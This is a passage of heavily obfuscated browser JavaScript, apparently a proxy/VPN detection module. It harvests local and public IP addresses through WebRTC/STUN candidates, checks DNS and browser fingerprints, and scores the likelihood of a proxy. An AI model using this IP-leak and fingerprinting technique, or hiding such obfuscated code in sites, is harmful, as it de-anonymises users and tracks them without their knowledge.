_0x3f02f1(_0x125d00-0x1a6,_0x15a443,_0x125d00-0x330,_0x15a443-0x88);}_0x45bbf0[_0xa135df(0x534,0x42,0x829,0x14e)]=![],_0x45bbf0[_0xa135df(0x8a1,0xacb,0xf5c,0x169)]=![],_0x45bbf0['carrier']=![],_0x45bbf0[_0x312ceb(0x1071,0x10d4,0xe45,0xf5e)+_0xa135df(0x10e2,0x16e5,0x135d,0x879)]=![],_0x45bbf0[_0x312ceb(0xaf6,0x7e9,0xa91,0x222)+_0x312ceb(0x383,0x489,0x3a0,0x17d)]=![],_0x45bbf0['homeRouter']=![],_0x45bbf0[_0xa135df(0xb54,0x351,0xb58,0x1011)]=![],_0x45bbf0[_0xa135df(0x122f,0x18d7,0x15be,0xdbe)]=![],this[_0x312ceb(0x7d0,0x39b,0x68b,0x719)+_0xa135df(0xb11,0x751,0x595,0x4e2)]=_0x45bbf0,this['conservati'+_0xa135df(0x45e,-0x100,0xcd8,0xd13)]=!![],this[_0x312ceb(-0x3b5,-0x36c,0x271,0x1e0)+'fidenceThr'+_0xa135df(0x7df,0x871,0x307,0xfe6)]=0xe2*-0x1f+-0x1e55+-0x1358*-0x3,this['requiredIn'+_0x312ceb(-0x1bd,-0x72e,0x17f,-0x3d0)+'nt']=-0x17d8+-0x15ab+-0x2d86*-0x1,this[_0x312ceb(0xa45,0xf57,0xae0,0x682)+'uestTimeou'+'t']=0x1*-0x1ead+-0x15b+0x25e4;const _0x34e510={};_0x34e510['na']='NA',_0x34e510['eu']='EU',_0x34e510['as']=_0x312ceb(-0x125,0x157,-0xad,0x2c5),_0x34e510['au']='AU',this['endpointRe'+_0xa135df(0x10fe,0xe43,0x1315,0xc4f)]=_0x34e510;const _0x925b71={};_0x925b71[_0xa135df(0x141b,0x12a5,0x12f5,0x1824)]=0xa,_0x925b71['typical']=0x1e,_0x925b71[_0xa135df(0x5bf,-0x2c3,0x15c,0x7af)]=0x50;const _0x28c8fe={};_0x28c8fe[_0xa135df(0x141b,0x1c8f,0x143c,0x154f)]=0x3c,_0x28c8fe['typical']=0x64,_0x28c8fe['max']=0x96;const _0x331f1e={};_0x331f1e[_0xa135df(0x141b,0x1201,0x15df,0x14af)]=0x78,_0x331f1e[_0xa135df(0x1499,0x14eb,0x1106,0x176d)]=0xb4,_0x331f1e[_0xa135df(0x5bf,0xb25,0x900,0x1bf)]=0xfa;const _0x3c17cf={};_0x3c17cf[_0xa135df(0x141b,0x188d,0xcb3,0x1b75)]=0x96,_0x3c17cf[_0xa135df(0x1499,0x17c0,0x1498,0x1465)]=0xc8,_0x3c17cf['max']=0x118;const _0x474081={};_0x474081[_0x312ceb(0xc37,0xd0e,0xdf0,0xca5)]=0x3c;function _0x312ceb(_0x3a2f08,_0x4ccd13,_0x49a01d,_0x274204){return _0x340362(_0x3a2f08-0x60,_0x4ccd13,_0x49a01d-0xb2,_0x49a01d- -0x207);}_0x474081[_0xa135df(0x1499,0x113d,0x170b,0x1aed)]=0x64,_0x474081[_0xa135df(0x5bf,0x1c3,0xb97,0xc7d)]=0x96;const _0x194ca3={};_0x194ca3[_0x312ceb(0x1567,0x893,0xdf0,0xfda)]=0x5,_0x194ca3['typical']=0x19,_0x194ca3['max']=0x3c;const _0x1a3aed={};_0x1a3aed[_0xa135df(0x141b,0x1741,0x1b78,0xf0f)]=0x64,_0x1a3aed[_0xa135df(0x1499,0x16e3,0x1be4,0x1988)]=0x96,_0x1a3aed[_0x312ceb(0x3ad,0x1c1,-0x6c,-0x1f6)]=0xdc;const _0x17cf8d={};_0x17cf8d[_0xa135df(0x141b,0xc11,0xfd7,0x18af)]=0xc8,_0x17cf8d[_0x312ceb(0x8d9,0x16a3,0xe6e,0xd55)]=0x118,_0x17cf8d[_0xa135df(0x5bf,-0x30f,0x541,0x67e)]=0x15e;const _0x980171={};_0x980171['min']=0x78,_0x980171[_0x312ceb(0xaec,0xa3d,0xe6e,0xca4)]=0xb4,_0x980171['max']=0xfa;const _0x3b753a={};_0x3b753a[_0xa135df(0x141b,0x130d,0xfa2,0x145e)]=0x64,_0x3b753a[_0x312ceb(0x1630,0x9a7,0xe6e,0xd5f)]=0x96,_0x3b753a[_0xa135df(0x5bf,0x86c,-0x8c,0x845)]=0xdc;const _0x1144a1={};_0x1144a1[_0x312ceb(0xd9c,0x1618,0xdf0,0xcf1)]=0xa,_0x1144a1[_0x312ceb(0xf52,0x1049,0xe6e,0xe83)]=0x28,_0x1144a1[_0xa135df(0x5bf,-0x8b,0xb77,0xdde)]=0x64;const _0x18718e={};_0x18718e['min']=0x50,_0x18718e[_0x312ceb(0x15d0,0x7d8,0xe6e,0xb49)]=0x96,_0x18718e[_0x312ceb(0x751,-0x766,-0x6c,-0x214)]=0xc8;const _0x3c2147={};_0x3c2147['min']=0x96,_0x3c2147[_0xa135df(0x1499,0x13cd,0x1968,0x1234)]=0xc8,_0x3c2147[_0x312ceb(-0x4d2,0x14b,-0x6c,-0x3c5)]=0x118;const _0x3955b2={};_0x3955b2[_0x312ceb(0x568,0xec0,0xdf0,0x59b)]=0xc8,_0x3955b2[_0xa135df(0x1499,0x11e9,0x18b9,0x1823)]=0x118,_0x3955b2['max']=0x15e;const _0x5df18f={};_0x5df18f[_0xa135df(0x141b,0x167d,0x1593,0xf8f)]=0x50,_0x5df18f['typical']=0x96,_0x5df18f['max']=0xc8;const _0x349a27={};_0x349a27[_0x312ceb(0x119f,0xa1b,0xdf0,0x1673)]=0xa,_0x349a27[_0xa135df(0x1499,0x10d0,0xfbb,0xd3e)]=0x1e,_0x349a27[_0x312ceb(-0xa6,-0x7e9,-0x6c,-0x5c0)]=0x3c;const _0x17de2f={};_0x17de2f['NA_to_NA']=_0x925b71,_0x17de2f[_0x312ceb(0x339,0x54f,0x1fe,0x60f)]=_0x28c8fe,_0x17de2f[_0x312ceb(0xc1b,0xdbb,0xc02,0x7cd)]=_0x331f1e,_0x17de2f[_0xa135df(0xb26,0x40b,0xc8f,0x118f)]=_0x3c17cf,_0x17de2f['EU_to_NA']=_0x474081,_0x17de2f[_0x312ceb(0x417,-0x321,0x14,-0x837)]=_0x194ca3,_0x17de2f[_0x312ceb(0x39d,0x10c3,0xabf,0xb79)]=_0x1a3aed,_0x17de2f[_0xa135df(0xb80,0xcfc,0x13eb,0x8f7)]=_0x17cf8d,_0x17de2f[_0xa135df(0x1094,0xe50,0x1016,0x15fb)]=_0x980171,_0x17de2f[_0x312ceb(0x883,0xa48,0xc3b,0xee5)]=_0x3b753a,_0x17de2f[_0xa135df(0x678,0xe1,0xd3a,0xdf7)+'IA']=_0x1144a1,_0x17de2f[_0xa135df(0xcfb,0xe72,0x10fd,0x1067)]=_0x18718e,_0x17de2f[_0xa135df(0xf66,0x84e,0xa98,0xd40)]=_0x3c2147,_0x17de2f[_0x312ceb(0x65a,0x897,0x326,0x505)]=_0x3955b2,_0x17de2f[_0xa135df(0x8d9,0x241,0x2c0,0xfcf)]=_0x5df18f,_0x17de2f[_0xa135df(0x514,0x97e,0x799,-0x2d1)]=_0x349a27,this['regionalLa'+'tencyBasel'+_0xa135df(0xe24,0xfd7,0xb78,0xa42)]=_0x17de2f;}async[_0x3f02f1(0x955,0x179,0x7a0,0x187)](){const _0x46e745=this[_0x5dda90(0x147,0x649,0x75e,0x916)+_0x5dda90(0x100,0x6d1,0x820,0xac5)]();if(_0x46e745)return _0x5994e3[_0x42eb7c(0xe3c,0xb57,0x10db,0x15fe)](_0x42eb7c(0x1566,0x14bb,0x1313,0xe6b)+_0x5dda90(0x51f,0x477,-0x327,-0x43)+'\x20detection'+_0x42eb7c(0x10d1,0x36e,0xb6b,0x328)),_0x46e745;function _0x5dda90(_0x4a0aca,_0x48864e,_0x12e82e,_0x5668d8){return _0x340362(_0x4a0aca-0xfd,_0x5668d8,_0x12e82e-0x1d9,_0x48864e-0x81);}_0x5994e3[_0x42eb7c(0x973,0x10c3,0x10db,0x10ef)](_0x42eb7c(0x941,0x239,0x862,0x9b2)+_0x42eb7c(-0x37e,0x16d,0x36f,0x5f7)+_0x5dda90(0xd86,0x11ef,0xe55,0x19a6)+_0x42eb7c(0x9c9,0x902,0xf6d,0x101c));function _0x42eb7c(_0x25dabc,_0xbeff00,_0x5b3d4e,_0x2bcf43){return _0x3f02f1(_0x25dabc-0x148,_0x2bcf43,_0x5b3d4e-0x25f,_0x2bcf43-0x10d);}const _0x397684=Date['now']();try{const _0x5eaea1=[this[_0x42eb7c(0xa0e,0x2ab,0x5f8,0xe15)+'TC'](),this[_0x42eb7c(0x1931,0x1542,0x1165,0xfe0)+_0x42eb7c(0x1264,0x177,0x98e,0x92a)+'s'](),this['detectDNSP'+_0x5dda90(0xcf4,0x6cf,0x5c3,0x3c8)](),this[_0x5dda90(-0x215,0xed,-0xad,0x3ea)+'serFingerp'+_0x5dda90(0x910,0xdb0,0x978,0xfe1)]()];await Promise[_0x5dda90(-0x41,0x5dd,0xae5,0x4f9)]([Promise['allSettled'](_0x5eaea1),new Promise(_0x5ca96e=>setTimeout(_0x5ca96e,this['detectionT'+_0x42eb7c(0x103b,0x71c,0xba8,0x105e)]))]);const _0x41b4f3=this[_0x5dda90(0x1289,0xb41,0x9c3,0x131d)+'roxyScore']();this[_0x5dda90(0x2cc,0x1ad,-0x3bc,0xa71)+'t'](_0x41b4f3);typeof _0x28b914!=='undefined'&&_0x28b914['proxyDetec'+_0x5dda90(0x38b,0xa4,-0x3ab,0x50d)]&&Object['assign'](_0x28b914[_0x5dda90(-0x396,0x3fc,-0x38d,0x31b)+_0x5dda90(-0x7bd,0xa4,-0x2bc,0x5b5)],_0x41b4f3);const _0x53ac6f=Date[_0x42eb7c(0x169b,0x1432,0x124f,0xf2a)]()-_0x397684;return _0x5994e3[_0x42eb7c(0x1711,0x149f,0x10db,0x17bc)](_0x5dda90(0x134a,0xfad,0x1862,0x1190)+'tection\x20co'+_0x42eb7c(0x13bc,0xc60,0x112c,0x989)+'\x20'+_0x53ac6f+'ms',_0x41b4f3),_0x41b4f3;}catch(_0x260ec8){return _0x5994e3[_0x5dda90(-0x1e6,0x51f,0x1b5,0x8e8)]('[Proxy]\x20De'+_0x42eb7c(0x1242,0x1426,0xc41,0x1410)+_0x5dda90(0x4c8,0x9c0,0x1037,0xb8e),_0x260ec8),this[_0x5dda90(0x1df,0x761,0x645,0x9a7)+_0x42eb7c(0x4e7,0xeb4,0xaed,0xeea)]();}}async['detectWebR'+'TC'](){function _0x138541(_0x57b4e7,_0x6e2a13,_0x2586e9,_0x54be60){return _0x340362(_0x57b4e7-0x1e3,_0x54be60,_0x2586e9-0x9f,_0x57b4e7-0x54e);}function _0xae3aa7(_0x1e513f,_0x34ecec,_0x4f4f6f,_0x44ee4d){return _0x3f02f1(_0x1e513f-0x4f,_0x44ee4d,_0x1e513f-0x434,_0x44ee4d-0x5d);}try{if(_0xae3aa7(0x108b,0x1692,0x168c,0x14b1)!==_0xae3aa7(0x108b,0xeae,0x1672,0x1054)){if(_0x2dcf43[_0xae3aa7(0x1127,0x1945,0x10e0,0xd1d)](':')===-(-0x91*-0x1f+-0x1*-0x132e+0x92f*-0x4)&&!this['isNonRouta'+_0x138541(0x692,0x33d,0x761,-0x22)](_0x4e23e9)){if(!_0xa5b736[_0x138541(0xf0d,0x1674,0x11be,0x137c)][_0x138541(0x13a9,0x1252,0xada,0x1adf)](_0x3cf528))_0x3912c0[_0xae3aa7(0xee7,0x147a,0x135c,0x13ea)][_0x138541(0x14b8,0x199c,0x1ca0,0x1cd6)](_0x2b2c42);}}else{_0x5994e3[_0x138541(0x1405,0x1352,0x13f9,0x19c4)](_0xae3aa7(0xa37,0x4a8,0x201,0x45a)+_0x138541(0x12b2,0x19e3,0x12d4,0xf7f)+_0xae3aa7(0x132a,0x195e,0x19bf,0x1a2f)+'ion...');const _0x3e39b7={'local':[],'public':[],'ipv6':[],'relayDetected':![],'hostSeen':![],'srflxSources':Object[_0xae3aa7(0x1130,0x18a6,0x1126,0xc82)](null),'srflxCount':0x0,'relayCount':0x0},_0x47bc79=window[_0xae3aa7(0xe8d,0x108b,0x1024,0x7ad)+_0xae3aa7(0xcd3,0xd24,0xf7f,0xa35)]||window[_0xae3aa7(0xb4e,0x722,0x1317,0x572)+_0x138541(0x102f,0x109b,0x1883,0x1756)+'ion']||window['mozRTCPeer'+'Connection'];if(!_0x47bc79){if(_0xae3aa7(0x15f6,0x1cf8,0xe54,0x1c84)===_0x138541(0x161c,0x12e2,0x1d41,0x11d3)){_0x5994e3[_0xae3aa7(0x13df,0x17ae,0xf17,0x1c32)](_0xae3aa7(0x12e9,0xe0e,0x11c7,0x148e)+_0x138541(0xc0e,0x127b,0xbe6,0xa1f)+_0xae3aa7(0x96b,0xb0b,0xb1,0xb28));const _0x2a6d50={};_0x2a6d50[_0x138541(0x10dd,0x822,0xc5e,0x156a)]=![],this[_0x138541(0x56d,0x9c2,0x382,0x17c)][_0xae3aa7(0x12bb,0xb34,0xf03,0x1386)]=_0x2a6d50;return;}else{if(_0x32cd55&&!_0x57b2d1)_0x21f66c|=-0x222d+-0x115f+0x3394;if(_0x31751b&&_0x1753d8)_0x17995a|=-0x5d*-0x7+0x9ef*0x3+-0x2f0*0xb;}}const _0x17dac6=this[_0xae3aa7(0x16b9,0x1443,0x1171,0x188f)+'s'][_0x138541(0x1614,0x1c64,0xdc1,0xebc)](-0x1b77+-0x177+0x1cee,-0xeab+-0x3*-0xa8c+-0xa7*0x1a)[_0x138541(0x73a,0x317,0x62d,0x7f7)](_0x240563=>this[_0xae3aa7(0xe9b,0x139f,0x12bd,0xcc0)+_0xae3aa7(0x1059,0x1276,0x945,0x1485)](_0x240563,_0x3e39b7));await Promise[_0xae3aa7(0xa84,0x742,0x4c2,0x7f9)]([Promise[_0x138541(0xae8,0xf62,0x89f,0x816)](_0x17dac6),new Promise(_0x4784e9=>setTimeout(_0x4784e9,0x20fb+-0x5*0x2e9+-0x3*0x38a))]);const _0x16bda=_0x3e39b7[_0xae3aa7(0xee7,0xaa9,0x176e,0x1482)]['some'](_0xd74674=>_0xd74674[_0x138541(0x114d,0x17af,0x1421,0x135a)](':')===-(0x17a5+-0x2*-0xc53+-0x304a)),_0x506674=_0x3e39b7['public'][_0xae3aa7(0xe7b,0xf51,0x1291,0x110b)](_0xa5eda1=>_0xa5eda1[_0xae3aa7(0x1127,0x16c3,0x918,0xbf7)](':')!==-(-0x620+0x1*-0xc28+-0x97*-0x1f));!_0x16bda&&_0x3e39b7['local']['forEach'](_0x54264a=>{function _0x572360(_0x2ec321,_0xc5cffe,_0x435ab5,_0x3dff68){return _0xae3aa7(_0x2ec321- -0x467,_0xc5cffe-0xe2,_0x435ab5-0x1df,_0x435ab5);}function _0x2c9b8f(_0x19f212,_0x1b1cdf,_0x118a93,_0x5b17d2){return _0x138541(_0x1b1cdf- -0x1f5,_0x1b1cdf-0xf3,_0x118a93-0x11f,_0x5b17d2);}if(_0x572360(0x7bd,0x393,0x4,0xe3e)!==_0x2c9b8f(0xd7b,0xa55,0xb23,0xb11)){const _0xa750b4=_0x2e9fb1[_0x2c9b8f(0xb29,0x84f,0x92f,0x4c5)]&&_0x3f85f0[_0x2c9b8f(0xe69,0x84f,0x4eb,0xe76)][_0xf59f5a]?_0x2c9b8f(0x131a,0xb10,0x847,0x70e)+'\x20'+_0x2b185d[_0x572360(0x5b7,0x545,0x697,0xa58)][_0x3b2ba3][_0x572360(0x223,-0x212,-0x4ca,0x18e)](',\x20'):'';_0x57d793[_0x2c9b8f(0x1506,0x12c3,0x1b10,0x1ab6)](_0x4159b9[_0x572360(0xefd,0xfc6,0x116b,0xcb3)+'e']()+_0x2c9b8f(0xc5c,0x770,0xd40,0x9f8)+_0x4a59d6(_0x49ea57,_0x572360(0xc0e,0xa42,0xd09,0x6d3))+_0xa750b4);}else{if(_0x54264a[_0x572360(0xcc0,0xb25,0xfda,0x5d9)](':')===-(-0x2643+0x56e+0x20d6)&&!this[_0x572360(0x97c,0xe24,0xef6,0x113e)+_0x572360(0x205,0x229,0x11d,-0x239)](_0x54264a)){if(!_0x3e39b7[_0x2c9b8f(0xe9b,0xd18,0x49a,0x8be)][_0x572360(0xf1c,0x107a,0x916,0x1704)](_0x54264a))_0x3e39b7['public'][_0x572360(0x102b,0x79c,0x1431,0x10ba)](_0x54264a);}}});!_0x506674&&_0x3e39b7[_0x138541(0x16ce,0x169d,0x10c8,0x15d8)][_0x138541(0x13fa,0xb5f,0x15ee,0xd1d)](_0x24bde8=>{function _0x4d03aa(_0x510387,_0x5f1b0c,_0x449d8b,_0x21938a){return _0xae3aa7(_0x5f1b0c- -0x3b0,_0x5f1b0c-0x168,_0x449d8b-0x77,_0x21938a);}function _0x4b007c(_0x224b11,_0x4ad4b4,_0x1a77ad,_0x44c839){return _0xae3aa7(_0x224b11- -0x1a9,_0x4ad4b4-0xdc,_0x1a77ad-0x1d8,_0x44c839);}if(_0x24bde8[_0x4b007c(0xf7e,0x12e5,0xf85,0xf17)](':')!==-(-0x2233+0x1*-0x285+-0x229*-0x11)&&this[_0x4b007c(0xbdc,0x1249,0x1483,0xc78)+'v6'](_0x24bde8)){if('TMRIj'===_0x4d03aa(0x1345,0x11f2,0x1455,0x14ef))_0x192a9c[_0x4d03aa(0x13f3,0xf00,0x1164,0x1592)](_0x4d03aa(0x89d,0x105d,0xf23,0xdd6)+_0x4d03aa(-0x21b,0x4e0,-0x8,-0x244)+_0x4b007c(0xc34,0x39a,0x13ae,0x45b)+_0x4d03aa(0x1691,0x12cc,0x117f,0xc7d)),_0x18daec['pmDetector']['_setupEnha'+_0x4b007c(0xfff,0x1594,0x140c,0xafe)+_0x4b007c(0x1259,0x1aba,0x18a2,0x1703)](),_0x599f58[_0x4d03aa(0x7a0,0xf00,0xad1,0xa70)](_0x4d03aa(0x1780,0x12ec,0x1213,0xbe0)+_0x4d03aa(0x18aa,0x10c1,0x10e0,0x92e)+_0x4b007c(0x12e7,0x1a71,0xb55,0x11c3)+_0x4b007c(0x578,0x1b9,0x28f,0x604)+'e');else{if(!_0x3e39b7[_0x4b007c(0xd3e,0x1486,0x1613,0x1484)][_0x4b007c(0x11da,0xc23,0x1664,0xa57)](_0x24bde8))_0x3e39b7[_0x4d03aa(0xf65,0xb37,0x7aa,0xd5a)][_0x4d03aa(0xea9,0x10e2,0x17cb,0x1424)](_0x24bde8);}}});_0x3e39b7[_0x138541(0xf0d,0x6a1,0x122f,0x6dd)]=_0x3e39b7[_0x138541(0xf0d,0x12e3,0x1067,0xac9)][_0x138541(0x64d,0xea1,0x366,0x701)](_0xff2a4b=>{function _0x4d2ea7(_0x183240,_0x1449b9,_0x1d19f1,_0x5bf6d3){return _0x138541(_0x1d19f1- -0x537,_0x1449b9-0x1a8,_0x1d19f1-0x13c,_0x1449b9);}function _0x23e36f(_0xf83822,_0x124009,_0x4d320c,_0x12ebbb){return _0xae3aa7(_0x12ebbb-0x55,_0x124009-0xa9,_0x4d320c-0x11c,_0xf83822);}if('yRpvZ'!=='yRpvZ')_0x4bed33[_0x23e36f(0x10f3,0x163c,0xd83,0x14e7)](_0x4d2ea7(0xa25,0x733,0xa39,0x1277)+_0x4d2ea7(0xf8f,0x87b,0xe14,0x672)),this[_0x23e36f(0xcf5,0x66a,0xb3d,0x669)](_0x23e36f(0x109b,0x88c,0x877,0x86a),_0x23e36f(0x535,0x8dd,0xec0,0x877));else{const _0x4797cc=_0xff2a4b[_0x23e36f(0xd23,0xb90,0x18f8,0x117c)](':')===-(-0x19d1+0x61*-0x52+0x38e4);return!(_0x4797cc&&this[_0x23e36f(0x15d3,0x763,0xdb3,0xe38)+'bleIPv4'](_0xff2a4b));}});const _0x1b8afa=this[_0xae3aa7(0x111b,0x14ae,0xfd5,0x19d6)](_0x3e39b7),_0x206921={'available':!![],'localIPs':_0x3e39b7[_0xae3aa7(0x16a8,0x1bbf,0x1853,0x1a3d)][_0x138541(0x16d4,0x1661,0x1779,0x1836)],'publicIPs':_0x3e39b7[_0x138541(0xf0d,0x16fc,0x1792,0x10aa)][_0xae3aa7(0x16ae,0xe4f,0x1be7,0x140a)],'ipv6Count':_0x3e39b7['ipv6'][_0xae3aa7(0x16ae,0x1905,0x1d84,0x1da2)],..._0x1b8afa};_0x206921[_0xae3aa7(0x16a8,0x183c,0x1f65,0x1a3d)]=_0x3e39b7[_0xae3aa7(0x16a8,0x1ed5,0x19b5,0x1cee)],_0x206921[_0x138541(0xf0d,0xe2e,0x146b,0x700)]=_0x3e39b7[_0x138541(0xf0d,0x1375,0x16dd,0xfda)],_0x206921['relayDetec'+_0xae3aa7(0x940,0xc99,0x85f,0xe31)]=!!_0x3e39b7[_0xae3aa7(0x7d4,0xa51,-0x104,0x5)+_0xae3aa7(0x940,0x1018,0x92,0x452)],_0x206921[_0x138541(0x62b,0x17f,0x20c,0x49)+_0xae3aa7(0x128b,0x12ea,0x10fc,0xb28)]=!!_0x3e39b7[_0x138541(0x6ed,0xc40,0x198,-0x23)],this[_0x138541(0x56d,0x31f,0xd50,0x128)][_0xae3aa7(0x12bb,0xab9,0x148f,0x128e)]=_0x206921;const _0x50f5f=this[_0xae3aa7(0x547,0x6d1,0x248,0xb83)][_0xae3aa7(0x12bb,0xb60,0x1523,0x1106)][_0x138541(0x12aa,0xdbf,0xa1d,0xc26)+_0x138541(0x6eb,0xade,0x92,0xbcc)]??_0x1b8afa['ipv4Public'+_0x138541(0x6eb,0xca2,0x7d7,0xa6a)],_0x211f5c=this[_0x138541(0x56d,-0x28c,0x467,0xccd)][_0xae3aa7(0x12bb,0x17ec,0xb17,0x196d)][_0x138541(0xd01,0xbec,0xce8,0x747)+'Count']??_0x1b8afa[_0xae3aa7(0xcdb,0x868,0x946,0x1387)+_0x138541(0x6eb,0xc9f,0x6c6,0x89f)],_0x4007c1=_0x50f5f>=0x1fe1+0xd5a*-0x1+-0x943*0x2&&_0x211f5c>=0x1988+-0x11fe+-0x789;this['results'][_0x138541(0x12e1,0x1107,0x143a,0x16f6)][_0x138541(0x82a,0xa08,0x66f,0xd66)]=_0x4007c1,_0x5994e3[_0x138541(0x1405,0x195b,0x1c69,0x1778)](_0xae3aa7(0x12e9,0xfa3,0x14c4,0xe15)+_0xae3aa7(0x16a4,0x1610,0x1768,0x11d6)+_0x138541(0x114f,0xe74,0x1174,0x1729)+'ete:',this[_0xae3aa7(0x547,0x357,0x1d1,0xb6c)][_0xae3aa7(0x12bb,0xf31,0x12c1,0x197d)]);const _0x3d7f9e={};_0x3d7f9e['v4Public']=_0x50f5f,_0x3d7f9e['v6PublicPr'+'efixes']=_0x211f5c,_0x3d7f9e[_0x138541(0x82a,0xb8f,0x16e,0x9ce)]=_0x4007c1;const _0x52a738={};_0x52a738[_0x138541(0x16ce,0x127b,0x1075,0x1e31)]=_0x3e39b7[_0x138541(0x16ce,0x1dce,0x1d10,0x198a)],_0x52a738['public']=_0x3e39b7[_0xae3aa7(0xee7,0x9ba,0x61a,0x61d)],_0x52a738[_0x138541(0x11b2,0xfca,0xaf6,0x1624)]=_0x3d7f9e,_0x5994e3[_0x138541(0x12d6,0xdf5,0x188e,0x1674)]('[Proxy]\x20We'+_0x138541(0x6aa,-0xc2,0x7e0,-0x19c)+_0xae3aa7(0x546,0xbb,0x1c9,0xd03),_0x52a738);}}catch(_0x1d6374){_0x5994e3[_0xae3aa7(0x9c6,0x8ec,0x129e,0xeec)](_0x138541(0x130f,0x140e,0x1015,0x192e)+'bRTC\x20detec'+_0x138541(0xe8b,0x13e8,0x663,0xd14)+':',_0x1d6374);const _0x24d3cd={};_0x24d3cd[_0xae3aa7(0x10b7,0x8d8,0x192f,0x1804)]=![],_0x24d3cd['error']=!![],this[_0x138541(0x56d,0xbed,0xa0a,0xc66)][_0x138541(0x12e1,0x1925,0xf01,0x1b55)]=_0x24d3cd;}}async[_0x340362(0xc2f,0x812,0x28b,0x973)+'romSTUN'](_0x299f3e,_0x220f61){function _0x3bb849(_0xca5b26,_0x474639,_0x358098,_0x3135bd){return _0x340362(_0xca5b26-0xf9,_0x3135bd,_0x358098-0x49,_0xca5b26-0x409);}function _0x8b921e(_0x455d16,_0x4ed8ad,_0x12f234,_0x4ae6e6){return _0x340362(_0x455d16-0x42,_0x455d16,_0x12f234-0xcb,_0x12f234-0x8c);}return _0x3bb849(0x582,-0x18e,-0x194,0xd7b)==='mMFln'?(_0x4e16ae('Using\x20Sodi'+_0x3bb849(0x1471,0xc48,0x1b45,0x127f)+'\x20encryptio'+'n'),_0x1348e0):new Promise(_0x3513ba=>{function _0x3333bb(_0x5f3ef4,_0x5dab8f,_0x4fcd27,_0x21a286){return _0x3bb849(_0x5f3ef4- -0x388,_0x5dab8f-0xeb,_0x4fcd27-0x194,_0x21a286);}function _0x38df11(_0x554f39,_0x164498,_0x4567d2,_0x13b097){return _0x3bb849(_0x554f39- -0x566,_0x164498-0x58,_0x4567d2-0xa1,_0x13b097);}try{const _0x182974={};_0x182974[_0x3333bb(0xd62,0x15e5,0x13ad,0xf59)]=_0x299f3e;const _0x2ab199={};_0x2ab199[_0x38df11(0x9b5,0xf1,0x488,0x289)]=[_0x182974];const _0x3c7ebb=new(window['RTCPeerCon'+(_0x38df11(0x64e,0xd95,0x9,0x173))]||window[(_0x3333bb(0x6a7,0xc2b,0x5ae,0x843))+(_0x38df11(0x984,0xea9,0xab0,0x3d8))+(_0x38df11(0xc0f,0xa8f,0xe83,0x1008))])(_0x2ab199),_0x2197f3=/([0-9]{1,3}\.){3}[0-9]{1,3}|([a-f0-9]{1,4}:){2,}[a-f0-9:]{0,4}/gi,_0x2cc3b1=new Set(),_0x5cacc8=setTimeout(()=>{function _0x107a53(_0x22227b,_0x52db4f,_0xad5383,_0x2e343a){return _0x38df11(_0xad5383-0x436,_0x52db4f-0xa6,_0xad5383-0xaa,_0x52db4f);}function _0x3a2ce9(_0x5a806f,_0x597757,_0x3532ee,_0x21ae6b){return _0x38df11(_0x5a806f-0x55b,_0x597757-0xc2,_0x3532ee-0x9,_0x21ae6b);}'zBWEt'==='XOJxo'?_0xea7358[_0x107a53(0x17dd,0x1291,0x1185,0x173b)](_0xb90d22=>{function _0x596a9d(_0x52fef8,_0x24ab7b,_0x1c4b64,_0x2398cc){return _0x107a53(_0x52fef8-0x186,_0x24ab7b,_0x1c4b64- -0x98,_0x2398cc-0x81);}function _0x13a875(_0x14365a,_0x2e559a,_0x4759bf,_0x451136){return _0x107a53(_0x14365a-0xb3,_0x2e559a,_0x451136-0x54,_0x451136-0x1d4);}!_0xb90d22[_0x596a9d(0xb06,0x5d6,0x466,0x5d0)]('0.')&&!_0xb90d22[_0x596a9d(0x7da,0xb30,0x466,0x56c)](_0x13a875(0x135,0x482,0xaa7,0x72f))&&_0x229774[_0x13a875(0x1706,0x1078,0x1862,0xfe9)](_0xb90d22);}):(_0x3c7ebb[_0x3a2ce9(0xb2b,0x71a,0x73b,0xaf5)](),_0x3513ba());},-0x319*-0x2+0xdd+-0x133*0x1);_0x3c7ebb[_0x3333bb(0x809,0x6fd,0x602,0x8d7)+_0x38df11(0xf91,0x1808,0x1864,0x1630)]=_0x2f92d3=>{function _0x24d289(_0x8b6130,_0x5d87d0,_0x14469d,_0xe48e3f){return _0x3333bb(_0x5d87d0-0x509,_0x5d87d0-0x1dc,_0x14469d-0xf,_0x14469d);}function _0x106dee(_0x54fa62,_0x45410b,_0x62267e,_0x16c311){return _0x38df11(_0x45410b-0x63c,_0x45410b-0xc0,_0x62267e-0x65,_0x62267e);}if(_0x24d289(0x68,0x818,0xcb2,0xf2f)===_0x24d289(0x7a8,0x818,0xc66,0x167)){if(!_0x2f92d3||!_0x2f92d3[_0x106dee(0x610,0xa98,0xe08,0x2dc)]||!_0x2f92d3[_0x24d289(0x622,0xb43,0x115b,0x1012)]['candidate']){if(_0x24d289(0xdd6,0x14da,0x100d,0x1616)!==_0x24d289(0x1aaf,0x14da,0xf48,0x1b0c)){const _0x26f683=this[_0x106dee(0x14ff,0x1627,0x1b9d,0x1577)+_0x24d289(0xd48,0xe60,0xa86,0xfa8)][_0x24d289(0x13c7,0x1652,0x1915,0x1a91)][_0x106dee(0x3a7,0xc27,0xabd,0x11a0)](_0xb0f83e);_0x26f683&&(_0x26f683[_0x106dee(0xd49,0xb0d,0xde9,0x11d8)+_0x24d289(0x1a37,0x139b,0x12b1,0xae8)]['push']({'x':_0xe4da8f['clientX'],'y':_0x114f56[_0x106dee(0xb0c,0xfe5,0x15ec,0x1422)],'timestamp':_0x171bc8[_0x24d289(0x1366,0x1486,0xcbb,0x1261)]()}),_0x26f683[_0x106dee(-0x202,0x575,0x75f,-0x19f)+_0x24d289(0x139c,0xd4a,0x830,0x6ed)]=!![]);}else return;}const _0x4bc46c=_0x2f92d3['candidate']['candidate'],_0x27c5f=_0x4bc46c[_0x106dee(0x63c,0x66a,0x9f7,0x750)](/ typ (host|srflx|prflx|relay)(?: |$)/i),_0x108b6b=_0x27c5f?_0x27c5f[0x23dc+-0x2215+-0x1*0x1c6][_0x106dee(0x12d0,0x1472,0x1a78,0x1158)+'e']():'unknown',_0x4af8fa=_0x4bc46c[_0x24d289(0x7ca,0x715,0x8ce,0xa76)](_0x2197f3);_0x4af8fa&&_0x4af8fa[_0x24d289(0x173a,0x1436,0x1cbd,0x103a)](_0x2df9dd=>{function _0x2b6b12(_0x5a7d62,_0x5eb56f,_0x585be4,_0x4772ef){return _0x24d289(_0x5a7d62-0x134,_0x5eb56f- -0x1ef,_0x4772ef,_0x4772ef-0x85);}const 